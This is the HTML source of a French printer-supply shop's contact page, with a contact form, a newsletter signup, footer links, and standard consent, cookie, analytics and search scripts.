       data-caracteristiques_niveau_de_pression_sonore_impression_list="Niveau de pression sonore impression"
       data-caracteristiques_nombre_de_cartouches_d_impression_list="Nombre de cartouches d impression"
       data-caracteristiques_nombre_de_pages_imprimees_list="Nombre de pages imprimees"
       data-caracteristiques_pays_d_origine_list="Pays d origine"
       data-caracteristiques_poids_list="Poids"
       data-caracteristiques_poids_a_vide_list="Poids a vide"
       data-caracteristiques_poids_de_la_palette_list="Poids de la palette"
       data-caracteristiques_poids_du_carton_principal_list="Poids du carton principal"
       data-caracteristiques_poids_du_paquet_list="Poids du paquet"
       data-caracteristiques_poids_du_support_de_bac_papier_list="Poids du support de bac papier"
       data-caracteristiques_profondeur_du_colis_list="Profondeur du colis"
       data-caracteristiques_protocoles_de_gestion_list="Protocoles de gestion"
       data-caracteristiques_quantite_list="Quantite"
       data-caracteristiques_quantite_par_boite_list="Quantite par boite"
       data-caracteristiques_quantite_par_couche_list="Quantite par couche"
       data-caracteristiques_quantite_par_niveau_de_palette_ru_list="Quantite par niveau de palette ru"
       data-caracteristiques_quantite_par_palette_list="Quantite par palette"
       data-caracteristiques_quantite_par_palette_ru_list="Quantite par palette ru"
       data-caracteristiques_reseau_pret_a_l_usage_list="Reseau pret a l usage"
       data-caracteristiques_resolution_maximale_list="Resolution maximale"
       data-caracteristiques_securite_list="Securite"
       data-caracteristiques_systemes_d_exploitation_compatibles_list="Systemes d'exploitation compatibles"
       data-caracteristiques_taille_de_la_tete_d_impression_list="Taille de la tete d'impression"
       data-caracteristiques_taille_de_papier_de_serie_a_iso_maximum_list="Taille de papier de serie a iso maximum"
       data-caracteristiques_taux_d_humidite_de_fonctionnement_list="Taux d'humidite de fonctionnement"
       data-caracteristiques_taux_d_humidite_relative_stockage_list="Taux d'humidite relative stockage"
       data-caracteristiques_technologie_d_impression_list="Technologie d'impression"
       data-caracteristiques_temperature_hors_fonctionnement_list="Temperature hors fonctionnement"
       data-caracteristiques_temps_de_prechauffage_list="Temps de prechauffage"
       data-caracteristiques_tension_d_entree_ac_list="Tension d'entree ac"
       data-caracteristiques_type_list="Type"
       data-caracteristiques_type_d_encre_list="Type d'encre"
       data-caracteristiques_type_d_impression_list="Type d'impression"
       data-caracteristiques_type_de_cartouche_d_encre_list="Type de cartouche d encre"
       data-caracteristiques_type_de_produit_list="Type de produit"
       data-caracteristiques_type_de_support_du_bac_papier_list="Type de support du bac papier"
       data-caracteristiques_types_de_bac_multi-usage_list="Types de bac multi usage"
       data-caracteristiques_vitesse_d_impression_couleur_qualite_normale_a4us_letter_list="Vitesse d'impression couleur qualite normale a4us letter"
       data-caracteristiques_vitesse_d_impression_noir_qualite_normale_a4us_letter_list="Vitesse d'impression noir qualite normale a4us letter"
       data-caracteristiques_wifi_list="Wifi"
       data-category_id_list="Category id"
       data-category_name_list="Category name"
       data-formated_regular_price_list="Regular price"
       data-formatted_price_tax_exc_list="Price tax exc"
       data-id_categories_list="Category id"
       data-id_manufacturer_list="Manufacturer id"
       data-manufacturer_list="Manufacturer"
       data-price_list="Prix"
       data-price_tax_exc_list="Price tax exc"
       data-prod_id_list="Prod id reference"
       data-caracteristiques_multifonction_list="Multifonction"
       data-caracteristiques_format_papier_list="Format papier"
       data-caracteristiques_connectivites_list="Connectivités"

  >
        <div class="container-fluid top-ais-InstantSearch">
      <div class="box-input-top-searchbox"
           data-list-placeholder="Rechercher votre imprimante ou votre consommable; Rechercher votre imprimante ou votre consommable"></div>
      <div class="searchbox-container-results">
        <div class="searchbox-container-panels">
          <div>
              <div class="box--suggestion container">
                <h3 class="title-sugestion">Catégories</h3>
                <div class="box-hits-top-sugestion"></div>
              </div>

              <div class="box--list-hists container">
                <h3 class="title-list-hits">
                  Produits
                </h3>
                <span class="box-stats-top"></span>
              </div>

            <div class="row">

              <div class="col-lg-3 box-left-panel box-mega-container box-filters__container"
                id="box-aa-input-container--instantsearch">
                <div class="box-container-widgets">
                  <div class="box-list-filters">
                    <span class="label">Mes filtres</span>
                    <div class="box-clear-current-refinements-list-top"></div>
                  </div>
                  <div class="box-current-refinements-list-top"></div>
                </div>
              </div>
              <div class="col-lg-9 box-aa-content-results" id="box-aa-content-results">
                <div class="box-sort-by-widget">
                  <div class="box-stats-container">
                  </div>
                  <div id="box-sort-by-top" class="box-ais-SortBy box-sort-by-top"></div>

                </div>
                <div class="box-hits-top"></div>
                <div class="box-pagination-top"></div>

              </div>

            </div>

          </div>

          <div class="filter-button-container-search">
            <button type="button" class="filter-button-search btn" id="filter-button-search">
                <span>
                    <i></i> <i></i> <i></i>
                </span>
                <span class="filter-button__text-uno-search active">Filtre</span>
                <span class="filter-button__text-dos-search">Appliquer le filtre</span>
            </button>
          </div>

        </div>
      </div>
    </div>
      </div>
</div>

                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      <section id="wrapper" class="wrapper-contact">
                  
                  
            <div class="container">
  <nav data-depth="2" class="breadcrumb">
    <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
      
                  
                          <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                <a itemprop="item" href="https://shop-printer.fr/"><span itemprop="name">Accueil</span></a>
                <meta itemprop="position" content="1">
              </li>
                      
                  
                          <li>
                <span>Contactez-nous</span>
              </li>
                      
              
    </ol>
  </nav>
</div>          

          

          
  <div id="content-wrapper">
    
    

  <section id="main">

    
    
  
    <section class="contact-container">
      <div class="container">
        <div class="contact">
          <div>
            <h1 class="form-title">Contactez-nous</h1>
          </div>
          <div class="contact-content">
            <div class="col-12 col-lg-7">
              <section class="contact-form">
  <form action="https://shop-printer.fr/nous-contacter" method="post" enctype="multipart/form-data">

    
          <section class="form-fields">
        <input type="hidden" name="id_contact" value="1">

        <div class="form-group">
          <label class="form-control-label">Lastname</label>
          <div>
            <input
              required
              class="form-control"
              name="lastname"
              type="text"
              value=""
              placeholder="Prénom *"
            >
          </div>
        </div>

        <div class="form-group">
          <label class="form-control-label">Name</label>
          <div>
            <input
              required
              class="form-control"
              name="name"
              type="text"
              value=""
              placeholder="Nom *"
            >
          </div>
        </div>

        <div class="form-group">
          <label class="form-control-label">Adresse e-mail</label>
          <div>
            <input
              required
              class="form-control"
              name="from"
              type="email"
              value=""
              placeholder="Adresse email *"
            >
          </div>
        </div>

        <div class="form-group">
          <label class="form-control-label">Téléphone</label>
          <div>
            <input
              required
              class="form-control"
              name="phone"
              type="tel"
              value=""
              placeholder="Téléphone *"
            >
          </div>
        </div>

        <div class="form-group">
          <label class="form-control-label">Message</label>
          <div>
            <textarea
              class="form-control"
              name="message"
              placeholder=" Votre message *"
              rows="3"
            ></textarea>
          </div>
        </div>

      </section>

                <div class="form-group">
            <div>
              
    <div class="gdpr_consent gdpr_module_1">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_1" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_1">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">J'accepte que mes données soient utilisées afin d'être contacté(e)<br /></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "4aff8b0073a7cd48f025848d9aefc99da87a6fb0";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "1";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


            </div>
          </div>
        
      <footer class="form-footer text-sm-right">
        <style>
          input[name=url] {
            display: none !important;
          }
        </style>
        <input type="text" name="url" value=""/>
        <input type="hidden" name="token" value="5529a5d795e265854d1219699420fde6" />
        <input class="contact-button btn btn-secondary" type="submit" name="submitMessage" value="Envoyer">
      </footer>
    
  </form>
</section>

            </div>
            <div class="col-12 col-lg-4">
              <div class="section-contact">
    <p>
        <strong>
            HEURES D&#039;OUVERTURE
        </strong>
    </p>
    <div class="contact-links">
                    <p class="opening-hours">
                <span>Du lundi au vendredi de 9h à 17h</span>
            </p>
        
        <div class="contact-us">
              <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    <span>
        Appelez-nous :
        <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
    </span>
            <br>
        Ou
        <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
        </div>

                    <p class="mail">
                <span>Si vous avez des questions, veuillez nous contacter à l&#039;adresse suivante</span><br>
                <a class="custom-link" href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
            </p>
        
    </div>
</div>

            </div>
          </div>
        </div>
      </div>
    </section>
  


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


    
  </div>


          
                
                </section>

      <footer id="footer">
        
          

<div class="section section-newsletter" id="section-newsletter">
  <div class="container">
    <div class="row before">
        
            <div class="email_subscription block_newsletter col-12" id="blockEmailSubscription_displayFooterBefore">
  <div class="row">
        <div class="col-12 col-lg-5 text-center text-lg-left">
      <div class="newsletter-text">
        <h2>S'inscrire à la newsletter</h2>
        <p>Inscrivez-vous pour recevoir les dernières nouveautés et nos offres.</p>
      </div>
    </div>
    <div class="col-12 col-lg-6 text-center text-lg-left">
      <form action="https://shop-printer.fr/nous-contacter#blockEmailSubscription_displayFooterBefore" method="post">
        <div class="form-group position-relative">
          <input type="text" name="email" value="" placeholder="Votre adresse e-mail" class="form-control form-control-newsletter"/>
          <input type="submit" value="S'abonner" name="submitNewsletter" class="btn btn-primary btn-newsletter"/>
        </div>
        
        <input type="hidden" value="displayFooterBefore" name="blockHookName" />
        
    <div class="gdpr_consent gdpr_module_21">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_21" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_21">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">En vous inscrivant à la newsletter, vous déclarez avoir lu et accepté nos</span></span><span style="vertical-align:inherit;"> </span><a href="/content/3-politique-cgv" class="custom-link"><span style="vertical-align:inherit;">conditions générales</span></a><span style="vertical-align:inherit;"> </span></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "4aff8b0073a7cd48f025848d9aefc99da87a6fb0";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "21";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


        <input type="hidden" name="action" value="0" />
      </form>
    </div>
      </div>
</div>

  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
          </ul>
  </div>


        
    </div>
  </div>
</div>

<div class="section section-footer" id="section-footer">
  <div class="container">
    <div class="row">
      <div class="col-12 col-lg-2"></div>
        
            <div class="col-12 col-lg widget-footer__container">
    <div class="widget widget-footer">
        <p class="widget-title h6">Catégories</p>
        <div class="widget-footer-content">
            <ul class="menu-footer">
                                    <li>
                        <a href="/22-imprimantes-laser">Imprimantes laser</a>
                    </li>
                                    <li>
                        <a href="/281-imprimantes-jet-d-encre">Imprimantes jet d&#039;encre</a>
                    </li>
                                    <li>
                        <a href="/290-imprimantes-multifonction">Imprimantes multifonction</a>
                    </li>
                                    <li>
                        <a href="/296-imprimantes-de-caisse">Imprimantes de caisse</a>
                    </li>
                                    <li>
                        <a href="/297-imprimantes-d-étiquettes">Imprimantes d&#039;étiquettes</a>
                    </li>
                                    <li>
                        <a href="/312-imprimantes-matricielles">Imprimantes matricielles</a>
                    </li>
                
                                    <li>
                        <a href="https://shop-printer.fr/brand/31-la-cartouche-fran%C3%A7aise">La Cartouche Française</a>
                    </li>
                
                            </ul>
        </div>
    </div>
</div>    <div class="col-12 col-lg widget-footer__container">
        <div class="widget widget-footer">
            <p class="widget-title h6">À propos</p>
            <div class="widget-footer-content">
                <ul class="menu-footer">
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/nousconnaitre"
                               title="Mentions légales">
                                Nous connaitre
                            </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/livraison"
                               title="Mentions légales">
                                Livraison
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/2-mentions-legales"
                                   title="Mentions légales">
                                    Mentions légales
                                </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4 link-free"
                                   class="cms-page-link"
                                   href="https://shop-printer.fr/content/3-politique-cgv"
                                   title="Mentions légales">
                                    CGV
                                </a>
                                                    </li>
                                            <li>
                                                        <a id="link-cms-page-2-4"
                               class="cms-page-link link-custom"
                               href="/garantie-et-sav"
                               title="Mentions légales">
                                Garantie et SAV
                            </a>
                                                    </li>
                                            <li>
                                                            <a id="link-cms-page-2-4"
                                   class="cms-page-link link-page"
                                   href="/content/6-faq"
                                   title="Mentions légales">
                                    FAQ
                                </a>
                                                    </li>
                                    </ul>
            </div>
        </div>
    </div>
<svg id="cdpcp-svg-icons" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg">
	<defs>
		<symbol id="cdpcp-icon-quickview" viewBox="0 0 30 32">
			<path d="M30 26l-7.785-7.785c1.111-1.814 1.785-3.929 1.785-6.215 0-6.626-5.375-12-12-12s-12 5.374-12 12c0 6.625 5.374 12 12 12 2.286 0 4.4-0.674 6.215-1.781l7.785 7.781c0.547 0.547 1.453 0.543 2 0l2-2c0.547-0.547 0.547-1.453 0-2zM12 20c-4.418 0-8-3.582-8-8s3.582-8 8-8 8 3.582 8 8-3.582 8-8 8z"></path>
		</symbol>

		<symbol id="cdpcp-icon-printer" viewBox="0 0 32 32">
			<path d="M8 2h16v4h-16v-4z"></path>
			<path d="M30 8h-28c-1.1 0-2 0.9-2 2v10c0 1.1 0.9 2 2 2h6v8h16v-8h6c1.1 0 2-0.9 2-2v-10c0-1.1-0.9-2-2-2zM4 14c-1.105 0-2-0.895-2-2s0.895-2 2-2 2 0.895 2 2-0.895 2-2 2zM22 28h-12v-10h12v10z"></path>
		</symbol>

		<symbol id="cdpcp-icon-loading" viewBox="0 0 32 32">
			<path d="M32 16c-0.040-2.089-0.493-4.172-1.331-6.077-0.834-1.906-2.046-3.633-3.533-5.060-1.486-1.428-3.248-2.557-5.156-3.302-1.906-0.748-3.956-1.105-5.981-1.061-2.025 0.040-4.042 0.48-5.885 1.292-1.845 0.809-3.517 1.983-4.898 3.424s-2.474 3.147-3.193 4.994c-0.722 1.846-1.067 3.829-1.023 5.79 0.040 1.961 0.468 3.911 1.254 5.694 0.784 1.784 1.921 3.401 3.316 4.736 1.394 1.336 3.046 2.391 4.832 3.085 1.785 0.697 3.701 1.028 5.598 0.985 1.897-0.040 3.78-0.455 5.502-1.216 1.723-0.759 3.285-1.859 4.574-3.208 1.29-1.348 2.308-2.945 2.977-4.67 0.407-1.046 0.684-2.137 0.829-3.244 0.039 0.002 0.078 0.004 0.118 0.004 1.105 0 2-0.895 2-2 0-0.056-0.003-0.112-0.007-0.167h0.007zM28.822 21.311c-0.733 1.663-1.796 3.169-3.099 4.412s-2.844 2.225-4.508 2.868c-1.663 0.646-3.447 0.952-5.215 0.909-1.769-0.041-3.519-0.429-5.119-1.14-1.602-0.708-3.053-1.734-4.25-2.991s-2.141-2.743-2.76-4.346c-0.621-1.603-0.913-3.319-0.871-5.024 0.041-1.705 0.417-3.388 1.102-4.928 0.683-1.541 1.672-2.937 2.883-4.088s2.642-2.058 4.184-2.652c1.542-0.596 3.192-0.875 4.832-0.833 1.641 0.041 3.257 0.404 4.736 1.064 1.48 0.658 2.82 1.609 3.926 2.774s1.975 2.54 2.543 4.021c0.57 1.481 0.837 3.064 0.794 4.641h0.007c-0.005 0.055-0.007 0.11-0.007 0.167 0 1.032 0.781 1.88 1.784 1.988-0.195 1.088-0.517 2.151-0.962 3.156z"></path>
		</symbol>

		<symbol id="cdpcp-icon-trash" viewBox="0 0 32 32">
			<path d="M6 32h20l2-22h-24zM20 4v-4h-8v4h-10v6l2-2h24l2 2v-6h-10zM18 4h-4v-2h4v2z"></path>
		</symbol>

		<symbol id="cdpcp-icon-add" viewBox="0 0 32 32">
			<path d="M31 12h-11v-11c0-0.552-0.448-1-1-1h-6c-0.552 0-1 0.448-1 1v11h-11c-0.552 0-1 0.448-1 1v6c0 0.552 0.448 1 1 1h11v11c0 0.552 0.448 1 1 1h6c0.552 0 1-0.448 1-1v-11h11c0.552 0 1-0.448 1-1v-6c0-0.552-0.448-1-1-1z"></path>
		</symbol>

		<symbol id="cdpcp-icon-remove" viewBox="0 0 32 32">
			<path d="M31.708 25.708c-0-0-0-0-0-0l-9.708-9.708 9.708-9.708c0-0 0-0 0-0 0.105-0.105 0.18-0.227 0.229-0.357 0.133-0.356 0.057-0.771-0.229-1.057l-4.586-4.586c-0.286-0.286-0.702-0.361-1.057-0.229-0.13 0.048-0.252 0.124-0.357 0.228 0 0-0 0-0 0l-9.708 9.708-9.708-9.708c-0-0-0-0-0-0-0.105-0.104-0.227-0.18-0.357-0.228-0.356-0.133-0.771-0.057-1.057 0.229l-4.586 4.586c-0.286 0.286-0.361 0.702-0.229 1.057 0.049 0.13 0.124 0.252 0.229 0.357 0 0 0 0 0 0l9.708 9.708-9.708 9.708c-0 0-0 0-0 0-0.104 0.105-0.18 0.227-0.229 0.357-0.133 0.355-0.057 0.771 0.229 1.057l4.586 4.586c0.286 0.286 0.702 0.361 1.057 0.229 0.13-0.049 0.252-0.124 0.357-0.229 0-0 0-0 0-0l9.708-9.708 9.708 9.708c0 0 0 0 0 0 0.105 0.105 0.227 0.18 0.357 0.229 0.356 0.133 0.771 0.057 1.057-0.229l4.586-4.586c0.286-0.286 0.362-0.702 0.229-1.057-0.049-0.13-0.124-0.252-0.229-0.357z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-checked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
		</symbol>

		<symbol id="cdpcp-icon-checkbox-unchecked" viewBox="0 0 32 32">
			<path d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
		</symbol>
	</defs>
</svg>
<div id="cdpcp-fake-miniatures"></div>
<div id="cdproductcomparisonplus" class="cdpcp" style="display: none;">
	<div id="cdpcp-items-wrapper" class="cdpcp__items-wrapper">
		<div class="cdpcp__text">
			<span class="cdpcp-btn-show" onclick="showComparatorMobileItems();">
				<svg version="1.1" viewBox="0 0 22 22">
					<path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
				</svg>
			</span>
			<p class="h2 text-uppercase cdpcp__compare-title">Comparer</p>
			<p><span id="cdpcp-menu-number">0</span> Articles</p>
		</div>
		<div id="cdpcp-items" class="cdpcp__items">
					</div>
	</div>

	<div id="cdpcp-menu" class="cdpcp__menu" title="Options de comparaison de produit">
		<div id="cdpcp-menu-button" class="cdpcp-menu__button">
			<div id="cdpcp-menu-icon" class="cdpcp-menu-icon">
				<span>
                	                	Voir la comparaison
				</span>
			</div>
		</div>

		<div id="cdpcp-menu-slideout" class="cdpcp__slideout">
			<span class="cdpcp-slideout__close">x</span>

			<div class="cdpcp-slideout__inner">
				<span class="cdpcp-slideout__title">Comparaison de produits</span>

				<div class="cdpcp-slideout__buttons">
					<a
						href="https://shop-printer.fr/compare"
						class="cdpcp-compare-now cdpcp-slideout__button"
					>
						Comparer
					</a>

					
					<button class="cdpcp-remove-all cdpcp-slideout__button">
						Supprimer tout de comparaison
					</button>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="cdpcp-backdrop" class="cdpcp__backdrop"></div>
<div class="col-12 col-lg">
    <div class="widget widget-footer widget-footer__container">
        <div class="widget-footer-content contact-footer-container">
                        <p class="widget-title h6">Nous contacter</p>
                        <div class="contact-footer-info">
                                <p><strong>Nos coordonnées</strong></p>
                                <p>
                    <span>Du lundi au vendredi de 9h à 17h</span>
                </p>
                                                <p>
                    <a href="mailto:contact@shop-printer.fr">contact@shop-printer.fr</a>
                </p>
                            </div>
            <div class="contact-footer-phone phone-and-chat-info">
                <p>
                                           <a href="https://reprisecartouches.fr/" target="_blank" class="btn btn-secondary link-external desktop" data-classmobile="btn btn-secondary mobile">
		<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 20 20" style="width: 18px;" xml:space="preserve">		
			<g id="Grupo_728" transform="translate(-17.368 -15.511)">
				<path id="Trazado_1060" fill="#05BC71" class="st0" d="M27.4,15.8c-5.4,0-9.8,4.4-9.8,9.8s4.4,9.8,9.8,9.8c5.4,0,9.7-4.4,9.7-9.8c0,0,0,0,0,0
					C37.1,20.1,32.7,15.8,27.4,15.8z M27.5,23.6c0.2,0,0.3,0.2,0.4,0.4v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.6v0.6h2.6c0.2,0,0.3,0.2,0.4,0.4
					v0.8c0,0.2-0.2,0.3-0.4,0.4h-2.4c0.2,0.8,0.8,1.5,1.6,1.8c0.7,0.2,1.4,0.2,2.1,0.1c0.4-0.1,0.7-0.2,1.1-0.3c0.2-0.1,0.5,0,0.6,0.2
					c0,0,0,0,0,0.1c0.2,0.3,0.3,0.6,0.4,0.9c0.1,0.2,0.1,0.5-0.4,0.6c-0.3,0.2-0.6,0.3-0.9,0.4c-1.2,0.3-2.4,0.3-3.5-0.1
					c-1.3-0.5-2.4-1.5-2.9-2.8c-0.1-0.3-0.2-0.5-0.2-0.8H22c-0.2,0-0.3-0.2-0.4-0.4V26c0-0.2,0.2-0.3,0.4-0.4h0.9v-0.6H22
					c-0.2,0-0.3-0.2-0.4-0.4V24c0-0.2,0.2-0.3,0.4-0.4h1.2l0.1-0.1c0.3-1,0.9-1.9,1.7-2.5c0.6-0.5,1.4-0.8,2.2-0.9
					c1.2-0.2,2.3,0,3.4,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.2,0.1,0.4,0.3,0.3,0.6c0,0,0,0,0,0.1c-0.2,0.3-0.3,0.6-0.4,0.9
					c-0.1,0.3-0.2,0.4-0.5,0.3c-0.4-0.1-0.7-0.2-1.1-0.3c-0.8-0.2-1.6-0.2-2.3,0.1c-0.6,0.3-1.1,0.8-1.4,1.4L27.5,23.6z"/>
			</g>
		</svg>
      <span>
        Je vends mes cartouches vides
      </span>
    </a>
    <span>
        Appelez-nous :
        <a href="tel:01 83 83 46 00" class="custom-link">01 83 83 46 00</a>
    </span>
            <br>
        Ou
        <a href="#" class="custom-link open-chat-zend">Chat en ligne</a>
    
                </p>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '60ba2b2a3d684801a54763d9');
    el.setAttribute('data-cookies-version', 'Shop-printer');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
        
      <div class="col-12 col-lg-2"></div>
    </div>

    <div class="row after">
        
            
        
      <div class="col-12 axeptio-change ">
        <a href="javascript:openAxeptioCookies()">
          Cliquez-ici pour modifier vos préférences en matière de cookies
        </a>
      </div>
    </div>
  </div>
  </div>
<!-- Start of printerre Zendesk Widget script -->
<!-- End of printerre Zendesk Widget script -->

<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/20317149.js"></script>
<!-- End of HubSpot Embed Code -->



        
      </footer>

    </main>

    
          <script type="text/javascript" src="https://shop-printer.fr/themes/printerre-theme/assets/cache/bottom-9d91d13022.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js" ></script>
    <script type="text/javascript" src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js" ></script>
